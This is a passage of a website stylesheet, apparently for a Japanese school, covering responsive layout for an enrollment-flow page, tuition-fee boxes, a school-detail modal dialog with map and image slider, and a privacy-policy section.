    .flow-page .main-banner .txt-box .lg {
        font-size: 6rem;
    }
}
@media (max-width: 768px) {
    .flow-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .step-flow .ttl-box .step-ic {
        font-size: 1.4rem;
        padding: 2px 9px 5px 38px;
        background-size: 16px 30px;
        background-position: center left 12px;
        width: 100px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 3rem;
        padding-left: 5px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.6rem;
        border: 2px solid #009481;
        padding: 4px 10px 5px 40px;
        max-width: 330px;
    }
    .step-flow .content-box .arrow-bg {
        width: 100px;
        margin-bottom: 5px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .content-box .txt-box {
        padding: 15px 0px 50px 10px !important;
        font-size: 1.2rem;
    }
    .step-flow .step-ttl {
        font-size: 2rem;
    }
    .step-flow .step-ttl::after {
        height: 8px;
        bottom: 4px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 20px;
        width: 20px;
        clip-path: polygon(100% 0, 100% calc(100% - 10px), 50% 100%, 0 calc(100% - 10px), 0 0);
    }
    .step-flow .box-list {
        padding: 10px 0 20px;
        margin: 0 -2px;
    }
    .step-flow .box-list .items {
        width: 25%;
        padding: 3px 2px;
    }
    .step-flow .box-list .items .inner {
        border: 3px solid #009481;
        font-size: 1.4rem;
        padding: 1px 5px 2px;
        border-radius: 50vh;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 380px;
    }
    .step-flow .contact-box .head {
        font-size: 2.4rem;
        padding: 8px 0 0;
    }
    .step-flow .contact-box .head span {
        padding: 0 24px 0 34px;
    }
    .step-flow .contact-box .head span::before {
        background-size: 25px 25px;
        width: 25px;
        height: 25px;
        margin-top: -11px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 30px 25px;
        width: 30px;
        height: 25px;
        margin-top: -10px;
    }
    .step-flow .contact-box .group {
        font-size: 1.8rem;
        padding: 11px 0 12px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 22px;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1.2rem;
        padding: 5px 20px 9px;
        min-width: 225px;
    }
    .step-flow .contact-box .group .group-btn::after, .step-flow .contact-box .group .group-btn::before {
        width: 8px;
        height: 2px;
        right: 10px;
    }
    .step-flow .contact-box .group .group-btn::before {
        margin-top: -4px;
    }
    .step-flow .contact-box .group .group-btn::after {
        margin-top: 1px;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 12px;
    }
    .tuition-fee {
        margin: 0;
        padding: 25px 0 20px;
    }
    .tuition-fee .items {
        width: 100% !important;
        padding: 0 0 70px;
    }
    .tuition-fee .items:last-of-type {
        padding-bottom: 0;
    }
    .tuition-fee .items .plus-ic {
        width: 50px;
        height: 50px;
        top: -62px;
        margin-top: unset !important;
        left: 50% !important;
        margin-left: -25px;
    }
    .tuition-fee .items .plus-ic::before, .tuition-fee .items .plus-ic::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .tuition-fee .items .inner {
        border: 6px solid #009481;
        padding: 20px 0 30px;
    }
    .tuition-fee .items .head-box {
        padding: 1px 6px;
    }
    .tuition-fee .items .head-box .num {
        width: 50px;
        height: 50px;
        border: 5px solid #009481;
        font-size: 3rem;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 2.4rem;
    }
    .tuition-fee .items .body-box {
        padding-top: 20px;
    }
    .tuition-fee .items .body-box .fee {
        font-size: 1.4rem;
    }
    .tuition-fee .items .fee-row {
        width: unset;
    }
    .tuition-fee .items .fee-row .l-col {
        width: 125px;
        font-size: 1.8rem;
        /* padding-left: 30px; */
    }
    .tuition-fee .items .fee-row .r-col {
        font-size: 1.2rem;
        padding-right: 10px;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 4rem;
        padding-right: 3px;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 3rem;
    }
    .tuition-fee .items .body-box .desc-txt {
        font-size: 1.2rem;
        padding: 10px 25px 0;
    }
    .tuition-fee .items .fee-row {
        top: unset !important;
        padding-bottom: 20px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 25px 0;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2.4rem;
    }
    .tuition-fee .items.fm1 .body-box .fee {
        padding-bottom: 0;
    }
    .flow-page .chart-st1 {
        font-size: 1.4rem;
        padding: 20px 15px;
        margin: 10px 0 20px;
    }
    .flow-page .chart-st2 {
        border: 8px solid #009481;
        flex-wrap: wrap;
    }
    .flow-page .chart-st2 .l-col, .flow-page .chart-st2 .r-col {
        width: 100% !important;
        flex: auto;
    }
    .flow-page .chart-st2 .r-col {
        padding-left: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-top-right-radius: 0;
        border-bottom-right-radius: 18px;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 18px;
    }
    .flow-page .chart-st2 .l-col {
        font-size: 2rem;
        padding-bottom: 10px;
    }
    .flow-page .chart-st2 .r-col .items .inner {
        font-size: 1.4rem;
        padding: 15px 0;
    }
    .flow-page .chart-st2 .r-col .items .num {
        font-size: 3rem;
    }
    .flow-page .chart-st2 .r-col .items .unit {
        font-size: 1.6rem;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .num {
        font-size: 3.5rem;
    }
    .flow-page .chart-st2.fm1 {
        margin-bottom: 25px;
    }
    .flow-page .ttl-payment {
        font-size: 2.5rem;
        padding: 15px 0 10px;
    }
    .flow-page .sm-desc {
        font-size: 1.6rem;
    }
    .flow-page .sm-desc.fm1 {
        padding: 8px 0 15px;
    }
    .flow-page .ttl-payment.fm2 {
        padding: 0px 0 20px;
    }
    .flow-page .bot-desc {
        font-size: 1.4rem;
        padding-top: 0px;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 2rem;
    }
    .flow-page .main-content {
        padding: 15px 0 60px;
    }
}
@media (max-width: 625px) {
    .tuition-fee .items.fm1 .fee-row .l-col, .tuition-fee .items.fm1 .fee-row .r-col {
        width: 100%;
    }
    .tuition-fee .items.fm1 .fee-row .l-col.sm {
        width: 100%;
        text-align: center;
    }
    .tuition-fee .items .fee-row {
        flex-wrap: wrap;
        justify-content: center;
    }
    .tuition-fee .items .fee-row.no-wrap {
        flex-wrap: nowrap;
        padding-top: 20px;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col, .tuition-fee .items.fm1 .fee-row.no-wrap .r-col {
        width: 50%;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        text-align: right;
        padding-right: 35px !important;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.8rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 3.8rem;
    }
}
@media (max-width: 580px) {
    .step-flow .box-list .items {
        width: 33.33%;
    }
}
@media (max-width: 480px) {
    .step-flow .box-list .items .inner {
        font-size: 1.2rem;
    }
    .step-flow .ttl-box .step-ic {
        font-size: 1rem;
        padding: 2px 5px 5px 20px;
        background-size: 10px 17px;
        background-position: center left 6px;
        width: 66px;
    }
    .step-flow .ttl-box .step-ic .num {
        font-size: 1.8rem;
        padding-left: 2px;
    }
    .step-flow .ttl-box .step-desc {
        font-size: 1.2rem;
        padding: 1px 10px 2px 30px;
        max-width: 270px;
    }
    .step-flow .content-box .arrow-bg {
        width: 66px;
    }
    .step-flow .content-box .txt-box {
        padding: 5px 0px 20px 0px !important;
        font-size: 1.2rem;
    }
    .step-flow .contact-box .head {
        font-size: 1.5rem;
        padding: 5px 0 0;
    }
    .step-flow .contact-box .head span::before {
        background-size: 15px 15px;
        width: 15px;
        height: 15px;
        margin-top: -5px;
    }
    .step-flow .contact-box .head span::after {
        background-size: 16px 14px;
        width: 16px;
        height: 14px;
        margin-top: -6px;
    }
    .step-flow .contact-box .head span {
        padding: 0 10px 0 20px;
    }
    .step-flow .contact-box .group {
        font-size: 1.4rem;
    }
    .step-flow .contact-box .group .group-btn {
        font-size: 1rem;
        min-width: 185px;
        padding: 5px 18px 6px;
    }
    .step-flow .contact-box {
        padding: 0 15px;
        max-width: 255px;
    }
    .step-flow .step-ttl {
        font-size: 1.4rem;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    .step-flow .ttl-box .step-ttl {
        margin: -6px 0 0 8px;
    }
    .step-flow .contact-box .group:last-of-type {
        padding-bottom: 15px;
    }
    .step-flow .step-ttl::after {
        height: 4px;
        bottom: 2px;
    }
    .step-flow .content-box .arrow-bg .arrow {
        margin-left: 15px;
        width: 15px;
        clip-path: polygon(100% 0, 100% calc(100% - 5px), 50% 100%, 0 calc(100% - 5px), 0 0);
    }
    .flow-page .chart-st2 .l-col {
        font-size: 1.8rem;
    }
    .flow-page .chart-st2 .r-col .items {
        width: 100%;
        padding: 0 0 5px;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type {
        padding: 0;
    }
    .flow-page .chart-st2 .r-col {
        flex-wrap: wrap;
        margin: 0;
    }
    .flow-page .chart-st2 .r-col .items:first-of-type .inner {
        border-bottom-left-radius: 0;
    }
    .flow-page .chart-st2 .r-col .items:last-of-type .inner {
        border-bottom-left-radius: 18px;
    }
}
@media (max-width: 380px) {
    .step-flow .box-list .items {
        width: 50%;
    }
    .tuition-fee .items .head-box .head-ttl {
        font-size: 1.8rem;
    }
    .tuition-fee .items.fm1 .fee-row .l-col .lg {
        font-size: 2rem;
    }
    .tuition-fee .items.fm1 .fee-row.no-wrap .l-col {
        padding-right: 26px !important;
    }
    .tuition-fee .items.fm1 .body-box {
        padding: 15px 10px 0;
    }
    .tuition-fee .items .body-box .desc-txt {
        padding: 10px 10px 0;
    }
    .tuition-fee .items .body-box .fee .num {
        font-size: 3.8rem;
    }
    .tuition-fee .items .fee-row .r-col .num {
        font-size: 2.8rem;
    }
    .tuition-fee .items .fee-row.no-wrap {
        padding-bottom: 0 !important;
    }
    .flow-page .ttl-payment {
        font-size: 1.8rem;
        padding: 15px 0 10px;
    }
    .flow-page .main-banner .txt-box {
        font-size: 1.4rem;
    }
    .flow-page .main-banner .txt-box .lg {
        font-size: 2.8rem;
    }
}
@media (max-width: 374px) {
    .flow-page .chart-st2 .l-col {
        font-size: 1.5rem;
    }
    .flow-page .sm-desc {
        font-size: 1.4rem;
    }
    .flow-page .bot-desc .lg-txt {
        font-size: 1.6rem;
    }
    .flow-page .bot-desc {
        font-size: 1.2rem;
    }
}
/*
==============================================================
========================== End Flow ==========================
==============================================================
*/
/*
==============================================================
=========================== Dialog ===========================
==============================================================
*/
.school-detail {
    display: none;
}
.dialog{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 3000;
    animation: openDialog .4s linear forwards
}
.dialog .dialog-inner{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.dialog .overlay{
    display:  unset !important;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 9;
    background: rgb(0, 0, 0, .55);
}
.dialog .close{
    display: block;
    position: absolute;
    width: 50px;
    height: 50px;
    background: #009481;
    border-radius: 50vh;
    top: -25px;
    right: -25px;
    cursor: pointer;
}
.dialog .close::before,
.dialog .close::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 5px;
    background: #fff;
    top: 50%;
    left: 50%;
    margin-top: -2px;
    margin-left: -15px;
}
.dialog .close::before {
    transform: rotate(45deg);
}
.dialog .close::after {
    transform: rotate(-45deg);
}
.dialog .dialog-body{
    background: #fff;
    max-width: 1000px;
    min-width: 600px;
    z-index: 10;
    position: relative;
    margin: 0 20px;
    border: 5px solid #009481;
    border-radius: 29px;
    width: 100%;
}
.dialog .dialog-content{
    padding: 50px 0 72px 0;
}
.dialog .dialog-content-inner{
    display: block;
    width: 100%;
    height: 100%;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}
@keyframes openDialog {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1
    }
}
.school-data .banner-top {
    display: flex;
    width: 100%;
    background: #009481;
}
.school-data .banner-top .info-box {
    flex: 1;
    padding-left: 66px;
    color: #fff;
    font-family: "KozukaGothic", sans-serif;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.school-data .banner-top .info-box .sch-ttl {
    font-size: 1.8rem;
    line-height: 2.29;
    font-weight: 400;
 margin: 0 0 20px;
}
.school-data .banner-top .info-box .sch-ttl .lg{
    font-size: 2.0rem;
    line-height: 1.46;
}
.school-data .banner-top .info-box .sch-desc {
    display: flex;
    font-size: 1.8rem;
    line-height: 1.2;
    font-weight: 400;
    padding-bottom: 60px;
}
.school-data .banner-top .info-box .sch-desc .blank {
    width: 38%;
}
.school-data .banner-top .info-box .sch-desc .name {
    flex: 1;
    padding-left: 35px;
    font-weight: 400;
}
.school-data .banner-top .img-box {
    width: 25%;
}
.school-data .banner-top .img-box .inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 68.92%;
    display: inline-block;
    clip-path: polygon(calc(0% + 66px) 0, 100% 0, 100% calc(0% + 84px), calc(100% - 32px) 100%, 0 100%);
}
.school-data .banner-top .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content {
    padding: 0 65px;
}
.school-data .school-content .info-row {
    display: flex;
}
.school-data .school-content .info-row .img-box {
    width: 29.81%;
    margin-top: -10%;
}
.school-data .school-content .info-row .img-box .inner {
    position: relative;
    width: 100%;
    padding-top: 100%;
    display: inline-block;
    border: 4px solid #FFFFFF;
}
.school-data .school-content .info-row .img-box .inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-content .info-row .img-box .social-row {
    display: flex !important;
    align-items: center;
    padding-top: 18px;
    position: relative;
}
.school-data .school-content .info-row .img-box .social-row a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.school-data .school-content .info-row .img-box .social-row .social-ttl {
    flex: 1;
    text-align: center;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    color: #009481;
    letter-spacing: 0.06em;
    line-height: 1.4;
    font-weight: 700;
}
.school-data .school-content .info-row .img-box .social-row .social-img {
    width: 60px;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 100%;
    display: inline-block;
}
.school-data .school-content .info-row .img-box .social-row .social-img .img-inner img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
    transition: .2s;
}
.school-data .school-content .info-row .txt-box {
    flex: 1;
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.95;
    padding: 35px 0 0 35px;
}
.school-data .school-content .info-row .txt-box .ttl {
    font-size: 2.0rem;
    font-weight: 700;
    line-height: 1.2;
    color: #009481;
    padding-bottom: 15px;
}
.school-data .school-content .school-btn {
    display: flex;
    margin: 0 -12px;
    justify-content: center;
    padding-top: 30px;
}
.school-data .school-content .school-btn .items {
    width: 100%;
    padding: 0 12px;
    max-width: 574px;
}
.school-data .school-content .school-btn .items .inner {
    font-size: 1.8rem;
    height: 100%;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background: linear-gradient(to top, rgba(0, 113, 92) 0%, rgba(0,148,129) 32%, rgba(112,195,184) 100%);
    border-radius: 46px;
    line-height: 1.2;
    box-shadow: inset 0 0 0 3px #009481;
    position: relative;
    width: 100%;
    padding: 14px 10px;
    transition: .2s;
 font-weight: bold;
}
.school-data .school-content .school-btn .items .inner::before,
.school-data .school-content .school-btn .items .inner::after{
    content: "";
    position: absolute;
    width: 4px;
    height: 20px;
    background: #fff;
    right: 30px;
    top: 50%;
    border-radius: 50vh;
}
.school-data .school-content .school-btn .items .inner::before{
    transform: rotate(-50deg);
    margin-top: -17px;
}
.school-data .school-content .school-btn .items .inner::after{
    transform: rotate(50deg);
    margin-top: -6px;
}
.school-data .school-content .school-contact {
    font-family: "KozukaGothic", sans-serif;
    font-size: 1.6rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding: 30px 0 10px;
}
.school-data .school-content .school-contact a {
    color: #009481;
    transition: .2s;
}
.school-data .school-map {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 37.9%;
    display: inline-block;
}
.school-data .school-map iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction {
    font-family: "KozukaGothic", sans-serif;
    padding-top: 20px;
}
.school-data .school-direction .ttl-lg {
    font-size: 1.8rem;
    letter-spacing: 0.04em;
    line-height: 1.8;
    font-weight: 700;
    color: #009481;
    padding-bottom: 10px;
}
.school-data .school-direction .school-slider {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -65px 0 -13px;
}
.school-data .school-direction .school-slider .slick-list{
    padding-right: 16%;
}
.school-data .school-direction .school-slider .slick-next,
.school-data .school-direction .school-slider .slick-prev {
    margin-top: -50px;
    right: 14.3%;
    width: 40px;
    height: 40px;
    background-color: #1B8178;
}
.school-data .school-direction .school-slider .slick-prev {
    right: unset;
    left: -1.7%;
}
.school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after{
    content: "";
    position: absolute;
    width: 5px;
    height: 20px;
    background: #fff;
    right: 15px;
    left: unset;
    top: 50%;
    border-radius: 50vh;
    border: none;
    margin: 0;
}
.school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
    right: 19px;
}
.school-data .school-direction .school-slider .slick-next::before,
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(-50deg);
    margin-top: -14px;
}
.school-data .school-direction .school-slider .slick-prev::before {
    transform: rotate(50deg);
}
.school-data .school-direction .school-slider .slick-next::after,
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(50deg);
    margin-top: -4px;
}
.school-data .school-direction .school-slider .slick-prev::after {
    transform: rotate(-50deg);
}
.school-data .school-direction .school-slider .items {
    padding: 0 13px;
    width: 50%;
}
.school-data .school-direction .school-slider .items .inner {
    border: 2px solid #1B8178;
    padding: 10px 10px 10px 10px;
    display: flex;
    flex-direction: column;
    height: 100%;
}
.school-data .school-direction .school-slider .img-box {
    position: relative;
    width: 100%;
    padding-top: 67%;
    display: inline-block;
}
.school-data .school-direction .school-slider .img-box img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.school-data .school-direction .school-slider .txt-box {
    flex: 1;
    display: flex;
    padding-top: 27px;
}
.school-data .school-direction .school-slider .txt-box .num{
    font-size: 3.0rem;
    letter-spacing: -0.1em;
    line-height: 0.8;
    font-weight: 700;
    color: #1B8178;
    width: 50px;
    padding-left: 13px;
}
.school-data .school-direction .school-slider .txt-box .ttl{
    font-size: 1.6rem;
    line-height: 1.4;
    flex: 1;
}
@media(hover:hover){
    .school-data .school-content .info-row .img-box .social-row a:hover ~ .social-img img,
    .school-data .school-content .school-btn .items .inner:hover,
    .school-data .school-content .school-contact a:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .school-data .school-content .info-row .img-box .social-row a:active ~ .social-img img ,
    .school-data .school-content .school-btn .items .inner:active,
    .school-data .school-content .school-contact a:active {
        opacity: .8;
    }
}
/*@media only screen and (max-width: 1450px) and (min-width: 751px) {
    .school-data .school-direction .school-slider {
        margin: 0 -65px 0 -0.9vw;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 0.9vw;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 1.86vw 2.41vw 3.03vw 3.24vw;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 1.86vw;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 5.28vw;
        width: 6vw;
        padding-left: 0.9vw;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -3.4vw;
        width: 4.21vw;
        height: 4.21vw;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 0.55vw;
        height: 2.34vw;
        right: 1.6vw;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 2vw;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -1.7vw;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -0.5vw;
    }
}
@media only screen and (max-width: 1320px) and (min-width: 751px) {
    .dialog .dialog-content {
        padding: 4vw 0 5vw 0;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -4.93vw 0 -0.9vw;
    }
    .school-data .banner-top .info-box {
        padding-left: 5vw;
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 2.8vw;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 4.4vw;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 2.12vw;
        padding-bottom: 4.54vw;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 2.65vw;
    }
    .school-data .school-content {
        padding: 0 4.93vw;
    }
    .school-data .school-content .info-row .img-box {
        margin-top: -8vw;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 1.36vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 2.12vw;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 11vw;
    }
    .school-data .school-content .info-row .txt-box {
        font-size: 1.67vw;
        padding: 2.65vw 0 0 2.65vw;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 2.88vw;
        padding-bottom: 1.14vw;
    }
    .school-data .school-content .school-btn {
        padding-top: 7.73vw;
    }
    .school-data .school-content .school-btn {
        margin: 0 -0.91vw;
    }
    .school-data .school-content .school-btn .items {
        padding: 0 0.91vw;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 2.5vw;
        padding: 1.29vw 0.76vw;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 0.45vw;
        height: 2.3vw;
        right: 2.2vw;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -1.7vw;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -0.4vw;
    }
    .school-data .school-content .school-contact {
        font-size: 2.5vw;
        padding: 8.72vw 0 3.79vw;
    }
    .school-data .school-direction {
        padding-top: 4vw;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 2.5vw;
        padding-bottom: 1.9vw;
    }
}*/
@media (max-width: 750px) {
    .dialog .dialog-inner {
        padding: 0 20px;
    }
    .dialog .dialog-body {
        min-width: unset;
        border-width: 5px;
        border-radius: 15px;
    }
    .dialog .dialog-content {
        padding: 25px 0 40px 0;
    }
    .dialog .close {
        width: 40px;
        height: 40px;
        top: -20px;
        right: -20px;
    }
    .dialog .close::before, .dialog .close::after {
        width: 25px;
        height: 3px;
        margin-top: -1px;
        margin-left: -13px;
    }
    .school-data .banner-top {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }
    .school-data .banner-top .info-box {
        padding: 0 10px;
        justify-content: unset;
    }
    .school-data .banner-top .img-box {
        width: 100%;
    }
    .school-data .banner-top .img-box .inner {
        padding-top: 25%;
        clip-path: polygon(calc(0%) 0, 100% 0, 100% calc(0% + 30px), calc(100% - 25px) 100%, 0 100%);
    }
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.6rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 2.0rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.5rem;
        padding-bottom: 20px;
        text-align: left;
        display: block;
    }
    .school-data .banner-top .info-box .sch-desc .name {
        padding-left: 0;
    }
    .school-data .banner-top .info-box .sch-desc .blank {
        display: none;
    }
    .school-data .school-content {
        padding: 0 10px;
    }
    .school-data .school-content .info-row {
        flex-wrap: wrap;
        padding-top: 20px;
    }
    .school-data .school-content .info-row .img-box {
        width: 100%;
        margin-top: 0;
    }
    .school-data .school-content .info-row .txt-box {
        flex: auto;
        font-size: 1.2rem;
        padding: 20px 0 0;
    }
    .school-data .school-content .info-row .img-box .social-row {
        padding-top: 10px;
        justify-content: center;
    }
    .school-data .school-content .info-row .img-box .social-row .social-ttl {
        font-size: 1.6rem;
        flex: unset;
        padding-right: 20px;
    }
    .school-data .school-content .info-row .img-box .social-row .social-img {
        width: 50px;
    }
    .school-data .school-content .info-row .txt-box .ttl {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-content .school-btn {
        margin: 0 -5px;
        padding-top: 20px;
    }
    .school-data .school-content .school-btn .items {
        width: 50%;
        padding: 0 5px;
        max-width: unset;
    }
    .school-data .school-content .school-btn .items .inner {
        font-size: 1.4rem;
        padding: 10px 10px;
    }
    .school-data .school-content .school-btn .items .inner::before, .school-data .school-content .school-btn .items .inner::after {
        width: 3px;
        height: 15px;
        right: 20px;
    }
    .school-data .school-content .school-btn .items .inner::after {
        margin-top: -2px;
    }
    .school-data .school-content .school-btn .items .inner::before {
        margin-top: -11px;
    }
    .school-data .school-content .school-contact {
        font-size: 1.2rem;
        padding: 25px 0 30px;
    }
    .school-data .school-direction {
        padding-top: 10px;
    }
    .school-data .school-direction .ttl-lg {
        font-size: 1.8rem;
        padding-bottom: 10px;
    }
    .school-data .school-map {
        padding-top: 50%;
    }
    .school-data .school-direction .school-slider {
        margin: 0 -10px 0 -5px;
    }
    .school-data .school-direction .school-slider .items {
        padding: 0 5px;
    }
    .school-data .school-direction .school-slider .items .inner {
        padding: 10px 10px 25px 10px;
    }
    .school-data .school-direction .school-slider .txt-box {
        padding-top: 10px;
    }
    .school-data .school-direction .school-slider .txt-box .num {
        font-size: 2.6rem;
        width: 35px;
        padding-left: 5px;
    }
    .school-data .school-direction .school-slider .txt-box .ttl {
        font-size: 1.2rem;
    }
    .school-data .school-direction .school-slider .slick-next,
    .school-data .school-direction .school-slider .slick-prev {
        margin-top: -35px;
        width: 35px;
        height: 35px;
        right: 5px;
    }
    .school-data .school-direction .school-slider .slick-prev {
        left: -1px;
    }
    .school-data .school-direction .school-slider .slick-next::before, .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        width: 3px;
        height: 15px;
        right: 15px;
    }
    .school-data .school-direction .school-slider .slick-next::before,
    .school-data .school-direction .school-slider .slick-prev::before {
        margin-top: -12px;
    }
    .school-data .school-direction .school-slider .slick-prev::before, .school-data .school-direction .school-slider .slick-prev::after {
        right: 18px;
    }
    .school-data .school-direction .school-slider .slick-next::after,
    .school-data .school-direction .school-slider .slick-prev::after {
        margin-top: -3px;
    }
}
@media (max-width: 550px) {
    .school-data .school-content .school-btn {
        margin: 0;
        flex-wrap: wrap;
    }
    .school-data .school-content .school-btn .items {
        width: 100%;
        padding: 0 0 10px;
    }
    .school-data .school-content .school-btn .items .inner {
        min-height: 54px;
    }
 .school-data .school-content .info-row .img-box .inner {
  width: 80%;
  padding-top: 80%;
  display: block;
  margin: 0 auto;
}
}
@media (max-width:374px) {
    .school-data .banner-top .info-box .sch-ttl {
        font-size: 1.4rem;
        padding-bottom: 0;
    }
    .school-data .banner-top .info-box .sch-ttl .lg {
        font-size: 1.6rem;
    }
    .school-data .banner-top .info-box .sch-desc {
        font-size: 1.4rem;
        padding-bottom: 10px;
        padding-top: 10px;
    }
    .school-data .school-content .info-row .txt-box .ttl,
    .school-data .school-direction .ttl-lg {
        font-size: 1.6rem;
    }
}
/*
==============================================================
========================== End Dialog ========================
==============================================================
*/


.privacy_inner{
 max-width: 900px;
 margin: 0 auto;
 line-height: 1.6;
 font-size: 1.8rem;
}
.privacy_inner dl dt{
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 1.8rem;
  border-bottom: 1px dotted #ccc;
}
.privacy_inner dl dd{
 margin: 0 0 30px;
 font-size: 1.6rem;
}
.privacy_inner dl  dd ol {
  margin: 15px 0;
}
.privacy_inner dl  dd ol li {
  margin: 0 0 5px 25px;
  list-style: decimal;
}
.privacy_inner dl .colBox {
  margin: 15px 0px;
  background: #fbfbfb;
  padding: 20px;
}
.privacy_inner dl .colBox .row {
  margin-bottom: 10px;
}
.privacy_inner dl .colBox .col:first-child {
  position: relative;
  padding-left: 1.5em;
  font-weight: bold;
  color: #666;
}
.privacy_inner dl .colBox .col:first-child::before {
content: "●";
position: absolute;
top: 0;
left: 0;
}
.privacy_inner dl .colBox .col:last-child {
  margin-left: 1.5em;
}
.privacy_inner .frame_dot {
 margin: 10px 0 0 0;
  padding: 35px;
  border: 1px dotted #454545;
}
.privacy_inner .frame_dot .bold {
 font-weight: bold;
}
@media (max-width: 750px) {
 .privacy_inner{
  font-size: 1.6rem;
 }
 .privacy_inner dl dt{
  font-size: 1.6rem;
}
.privacy_inner dl dd{
 font-size: 1.5rem;
}
}


